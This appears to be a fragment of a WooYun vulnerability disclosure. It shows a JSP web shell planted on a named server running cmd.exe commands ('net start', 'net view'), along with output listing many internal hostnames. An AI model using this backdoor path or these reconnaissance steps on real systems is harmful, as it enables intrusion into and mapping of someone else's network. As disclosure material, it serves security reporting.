 money.crtrust.com:7001/shell/app2.jsp
Execute Program »
Parameter
cmd.exe /c net start > E:/ETSDomain3/servers/AdminServer/tmp/_WL_user/shell/9547iq/war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\26DYJ
\\DANGAN
\\DGP9GPO2
\\FX-B367EB
\\GP7XGP4VKY4E4TB
\\GYKIBYWJBSWE7ZO
\\HPHSO3
\\HSTDC-AP HSTDC_APP
\\HSTDC-ET HSTDC_ETL
\\IPC-MYR61NG3OSG
\\OUQZP1BZDKOAZLZ
\\PC-201210180830
\\SERER1
\\SERVER
\\SERVER1
\\SERVER11111
\\SERVER2
\\SERVER4
\\SVR
\\SVR5136
\\SVR5137 3dian1
\\VCLKEK56VVN5UYX
\\WIN-IURBSBL1U2L
\\WIN-KATOAV1851L
\\WIN-R4F4X3AV961
\\WIN-TGTHUMPOUJV
\\WIN7-20140928QD
\\WIN7-20141013ZR
\\WIN7-20141120JF
\\WIN7-20141203FL
\\WIN7-20150108FJ
\\WIN7-HR WIN7-HR
\\YCWIN-01080046
www.wooyun.org